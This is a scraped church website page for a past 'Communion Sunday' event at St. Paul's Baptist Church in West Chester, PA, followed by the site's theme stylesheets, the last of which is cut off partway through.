		<li><a href="https://stpaulsbaptist.org/product-category/books/" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat">Books</a></li>
		<li><a href="https://stpaulsbaptist.org/product-category/sermons/" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat">Sermons</a></li>
		<li><a href="https://stpaulsbaptist.org/cart/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cart</a></li>
		<li><a href="https://stpaulsbaptist.org/checkout/" class=" menu-item menu-item-type-post_type menu-item-object-page">Checkout</a></li>
		<li><a href="https://stpaulsbaptist.org/my-account/" class=" menu-item menu-item-type-post_type menu-item-object-page">My account</a></li></ul></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-5">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://www.facebook.com/spbcwc/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li><a href="https://twitter.com/StPaulsBaptist" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-x-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li><a href="https://www.instagram.com/stpaulsbaptist/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" title="watchLiveLink" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-search" id="widget-search-1">

    
    

    <form id="search-312" action="https://stpaulsbaptist.org/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-toolbar tm-toolbar-default uk-visible@l">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-6">

    
    
<ul class="uk-subnav" uk-nav="multiple: false">
<li><a href="https://www.facebook.com/spbcwc/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li><li><a href="https://twitter.com/StPaulsBaptist" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-x-twitter" aria-hidden="true"></i><span>Twitter</span></a></li><li><a href="https://www.instagram.com/stpaulsbaptist/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li><li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" title="watchLiveLink" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>

</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@l" uk-header>




    
    
                <div uk-sticky media="@l" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                        <div class="uk-navbar-center">

                            
                                <div class="uk-navbar-center-left uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Get To Know Us</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/meet-our-ministers-deacons-and-staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Deacons &#038; Associate Ministers</a></li>
		<li><a href="https://stpaulsbaptist.org/meet-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Members</a></li>
		<li><a href="https://stpaulsbaptist.org/get-to-know-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">About St. Paul's Baptist Church</a></li>
		<li><a href="https://stpaulsbaptist.org/connect-with-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">Connect With Us</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-know-more-about-st-pauls/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to know more</a></li>
		<li><a href="https://stpaulsbaptist.org/our-values/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Values</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New Here</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Here</a></li>
		<li><a href="https://stpaulsbaptist.org/how-do-i-fit-in/" class=" menu-item menu-item-type-post_type menu-item-object-page">How Do I Fit In?</a></li>
		<li><a href="https://stpaulsbaptist.org/new-members-orientation-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members Orientation Ministry</a></li></ul></div></div></div></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>
                                </div></div>

                                
<a href="https://stpaulsbaptist.org" class="uk-navbar-item uk-logo">
    <img alt="St. Paul's Baptist Church" src="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png" srcset="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png 192w" sizes="(min-width: 192px) 192px" data-width="192" data-height="191"></a>

                                <div class="uk-navbar-center-right uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/events/" class=" menu-item menu-item-type-post_type menu-item-object-page">Events</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Connect & Engage</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/mobile-app/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mobile App</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-leaders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Leaders</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Members</a></li>
		<li><a href="https://stpaulsbaptist.org/for-children/" class=" menu-item menu-item-type-post_type menu-item-object-page">Children & Youth</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to volunteer</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Donate</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/online-giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Online Giving</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Shop</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/featured/" class=" menu-item menu-item-type-post_type menu-item-object-page">Featured</a></li>
		<li><a href="https://stpaulsbaptist.org/product-category/books/" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat">Books</a></li>
		<li><a href="https://stpaulsbaptist.org/product-category/sermons/" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat">Sermons</a></li>
		<li><a href="https://stpaulsbaptist.org/cart/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cart</a></li>
		<li><a href="https://stpaulsbaptist.org/checkout/" class=" menu-item menu-item-type-post_type menu-item-object-page">Checkout</a></li>
		<li><a href="https://stpaulsbaptist.org/my-account/" class=" menu-item menu-item-type-post_type menu-item-object-page">My account</a></li></ul></div></div></div></li></ul>

<div class="uk-navbar-item widget-search" id="widget-search-1">

    
    

    <form id="search-839" action="https://stpaulsbaptist.org/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
                                </div></div>

                            
                        </div>

                    </nav>
                </div>

            </div>

                </div>
        
    
    



</div>
            
            <!-- Banner Area -->
                    
            <!-- End Banner Area -->
            
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                            
            
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_3001">
		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image">
                                            </div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">Communion Sunday</h1>
				<div class="mec-single-event-description mec-events-content"></div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Communion+Sunday&dates=20200503T040000Z/20200504T040000Z&details=Communion+Sunday" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://stpaulsbaptist.org/?method=ical&id=4370">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Date</h3>
							<dl>
																	<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">May 03 2020</span></abbr></dd>
															</dl>
							<dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>						</div>

													<div class="mec-single-event-time">
								<i class="mec-sl-clock " style=""></i>
								<h3 class="mec-time">Time</h3>
								<i class="mec-time-comment"></i>
								<dl>
																			<dd><abbr class="mec-events-abbr">All Day</abbr></dd>
																	</dl>
							</div>
							
					<!-- Local Time Module -->
					
					
										
					
					

					
															
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Fcommunion-sunday-4%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Fcommunion-sunday-4%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Fcommunion-sunday-4%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email mailto-link" href="javascript:;" data-enc-email="?fhowrpg=Pbzzhavba Fhaqnl&obql=uggcf%3N%2S%2Sfgcnhyfoncgvfg.bet%2Sriragf%2Spbzzhavba-fhaqnl-4%2S" title="Email" data-wpel-link="ignore"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
    e.preventDefault();

    var id = jQuery(this).attr('href');
    lity(id);
});

// Fix modal booking in some themes
jQuery(window).on('load', function()
{
    jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
    {
        e.preventDefault();

        var book_id = jQuery(this).attr('href');
        lity(book_id);
    });
});
</script>
                    </section>

    

                        
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>    <div>
<div class="uk-panel widget-widgetkit" id="widget-widgetkit-2">

    
    <div class="wk-scope">

    <div id="wk-gridd26" class="wk-child-width-1-1 wk-child-width-1-2@s wk-child-width-1-2@m wk-child-width-1-4@l wk-child-width-1-4@xl wk-grid-large wk-grid-match wk-text-left " wk-height-match="target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; row: true" wk-grid >

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/giving-btn-9ef710dc4ec06db5702942960a1ab1ac.png" class=" wk-transition-fade wk-transition-opaque" alt="Giving" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/online-giving/" title="Giving"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Giving</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/connect-btn-a9a42b3e7f57152b2599739045608833.png" class=" wk-transition-fade wk-transition-opaque" alt="Connect" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/connect-with-us/" title="Connect"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Connect &amp; Engage</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/events-btn-51b217d588ee71661b1f6ed626cf67d0.png" class=" wk-transition-fade wk-transition-opaque" alt="Events" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/events/" title="Events"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Events</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/memebrs4-8bcd4dbcbe317d3a20c69245faab24f1.png" class=" wk-transition-fade wk-transition-opaque" alt="Members" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/for-our-members/" title="Members"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Members</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
    </div>

</div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer -->
<div id="footer-contact-info" class="uk-section-secondary" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom; delay: false;">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/footer-bg-9ba58bb9.png');" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-small uk-padding-remove-bottom">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-small uk-margin-remove-vertical" uk-grid uk-height-match="target: .uk-card; row: false">
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="footericon" uk-scrollspy-class><div id="logo-flex">
    <p><a href="https://stpaulsbaptist.org/"><img class="alignnone wp-image-75 size-full" src="https://stpaulsbaptist.org/wp-content/uploads/2019/07/logo.png" alt="St. Paul's Baptist Church" width="278" height="67" /></a></p>
    <div>
    <p><a href="https://www.google.com/maps/place/St+Paul's+Baptist+Church/@39.9444418,-75.5802587,15z/data=!4m5!3m4!1s0x0:0x1e6cca78fc31c3fb!8m2!3d39.9444418!4d-75.5802587" target="_blank">One Hagerty Blvd.<br>
        West Chester, PA 19382</a><br>
        <a href="tel:610-692-2446">(610) 692-2446</a></p>
        <div class="social-media">
        <a href="https://www.facebook.com/spbcwc/" target="_blank"><i class="fa fa-facebook"></i></a>
        <a href="https://twitter.com/StPaulsBaptist" target="_blank"><i class="fa fa-x-twitter"></i></a>
        <a href="https://www.instagram.com/stpaulsbaptist/" target="_blank"><i class="fa fa-instagram"></i></a>
        </div>
        <a class="bold" href="/contact-the-church-office-2/">Contact Us</a>
    </div>
</div></div>
<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/visitor-information" class="el-link"><p style="text-align: center;">I'm New Here</p></a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/events" class="el-link"><p style="text-align: center;">Events</p></a></div></li>
    </ul>

<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/connect-with-us/" class="el-link"><p style="text-align: center;">Connect</p></a></div></li>
    </ul>

<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/online-giving/" class="el-link"><p style="text-align: center;">Online Giving</p></a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/featured" class="el-link"><p style="text-align: center;">Store</p></a></div></li>
    </ul>

            
        
    
</div>
</div><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div uk-scrollspy-class>  <div id="footer-copyright-info">
                <p>Copyright <script type="text/JavaScript">document.write(new Date().getFullYear());</script> | All Rights Reserved | Site By
  <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a> </p>
            </div></div>
            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

            <!-- Copyright Info -->
<!--
            <div id="footer-copyright-info">
                <p><script type="text/JavaScript">document.write(new Date().getFullYear());</script> Powered by <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a> · All Rights Reserved</p>
            </div>
-->
            <!-- Copyright Info -->
            
        </div>

        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.1.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.1.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.1.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.1.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.1.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.1.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.1.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/stpaulsbaptist.org\/wp-admin\/admin-ajax.php","security":"1cf9ae42ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=240704-192844" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8" id="child-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stpaulsbaptist.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/js/maps.js?ver=2424980289659050f3647629b451b7fe" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8" id="analytics-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme/style.css?ver=2424980289659050f3647629b451b7fe
body_size: -18
content:
/**
 * Theme Name: YOOtheme
 * Theme URI: https://yootheme.com
 * Description: A powerful, flexible and elegant website builder that allows you to create complex pages within minutes and customize every aspect of the theme.
 * Version: 1.22.8
 * Author: YOOtheme
 * Author URI: https://yootheme.com
 */


--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/style.css?ver=2424980289659050f3647629b451b7fe
body_size: 528
content:
/*
 Theme Name:     YooTheme Child Theme
 Author:         Caleb Shultz
 Template:       yootheme
 Version:        1.0.0
*/
 
/* Add Custom CSS after this line */


div#wpadminbar {
    display: none;
}
#page\#6 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
#page\#8 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}

#pastor-section .uk-button-primary:hover{
    background:#fff!important;
    color:#0b0f41!important;
}
.pastor-page #selah-moment {
    margin-bottom: 40px;
    border: 2px solid rgba(0,0,0,.01);
    padding-top: 20px;
    border-radius: 20px;
    background: linear-gradient(45deg, #fff,#eee,#fff);
    box-shadow: 3px 3px 3px rgba(0,0,0,.2);
}
.pastor-page #selah-moment h1, .pastor-page #selah-moment p {
    text-align: center;
    font-family: 'Trenda-Light';
    line-height: 1;
}
.pastor-page #event-box p {
    color: #fff;
    font-family: 'Trenda-Light';
}
.pastor-page #event-box p strong{
    color: #fff;
    font-family: 'Trenda-Bold'; 
    text-transform: uppercase;
}
.pastor-page #event-box p a {
    color: #0b0f41!important;
    font-family: 'Trenda-Bold'; 
    text-transform: capitalize;
    background:#fff;
    padding:10px;
    margin:0 auto;
    transition:ease-in-out .3s;
    border-radius: 10px;
}
.pastor-page #event-box  p a:hover{
    color: #fff!important;
    background:#0b0f41;
}

.pastor-flex {
    background: #2a549e;
    padding:30px;
}

.pastor-flex p{
    color:#fff;
}
    

@media only screen and (max-width: 1100px) {
    .pastor-page .uk-section .uk-container .uk-grid{
        flex-direction: column-reverse;
    }
    .pastor-page .uk-section .uk-container .uk-grid .uk-flex-auto{
        width:100%;
    }
}

@media only screen and (max-width: 767px) {
    .pastor-page #selah-moment h1 {
        font-size: 26px;
    }
    .pastor-page #selah-moment p {
        font-size: 16px;
        padding: 0px 30px;
    }
    .pastor-page .pastors-photo,.pastor-page .pastors-photo2 {
        float: none!important;
        display: block;
        width: 100%;
        max-width: 350px!important;
        margin: 0 auto 20px auto!important;
        box-shadow: 5px 5px 5px rgba(0,0,0,.2);
    }
    .pastor-page .pastors-photo2{
        border:7px solid #fff;
        border-radius: 2px;
    }
    .pastor-page #pastor-title.pastor-title2 {
        font-size: 40px !important;
    }
    .pastor-page .uk-section .uk-container .uk-grid p{
        font-size:18px;
    }
}











--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1745900044
body_size: 11407
content:
@import url('https://fonts.googleapis.com/css2?family=Waterfall&display=swap');
@charset "UTF-8";
#hero-section #specialty-font,.pastor-page .uk-container article #pastor-title{font-family:"Waterfall", cursive }#connect-engage h1,h2,h3,table tr:nth-child(1) td{font-family:'Trenda-Black'}#hero-section #opening-paragraph,#join-us-for-worship .uk-container>div:nth-child(2) div h1,#join-us-for-worship .uk-container>div:nth-child(2) div .bold,.woocommerce-account .woocommerce-MyAccount-content p strong,.woocommerce #main .type-product .related>h2,#tm-bottom .wk-margin p,.shop_table tr .product-name a{font-family:'Trenda-Bold'}b,strong,#footer-contact-info #logo-flex .bold,#hero-section #specialty-font-sub,#welcome-section #welcome-text>div:nth-child(2) h1,#join-us-for-worship .uk-container>div:nth-child(1) h1,#pastor-section h1,#jesus-section .uk-container .uk-first-column h1,#circle-feature h1,#circle-feature .uk-margin p,#connect-blocks .uk-margin a,.woocommerce-cart-form .shop_table thead,.woocommerce .cart-collaterals .cart_totals table .order-total th,.woocommerce-page .cart-collaterals .cart_totals table .order-total th,h3 span,.single-featured-image-header .entry-title h1{font-family:'Trenda-Heavy'}.uk-navbar-dropdown ul li a,#footer-contact-info #logo-flex a,#join-us-for-worship .uk-container>div:nth-child(2) div a,#circle-feature .uk-margin a{font-family:'Trenda-Light'}ul li,ol li,.gform_wrapper span.gform_description,.gform_wrapper .top_label .gfield_label,.gform_wrapper legend.gfield_label,#welcome-section #welcome-text>div:nth-child(2) p,#join-us-for-worship .uk-container>div:nth-child(2) div p,#pastor-section p,#jesus-section .uk-container .uk-first-column p,#circle-feature .uk-margin a:hover,.search #tm-main .uk-container article>h1.uk-article-title,.woocommerce ul li a,.woocommerce .woocommerce-ordering .orderby,.woocommerce .woocommerce-result-count,.woocommerce #main .type-product .summary .product_meta,.woocommerce-message,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal td,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,.woocommerce-page .cart-collaterals .cart_totals table .cart-subtotal td,.woocommerce-page .cart-collaterals 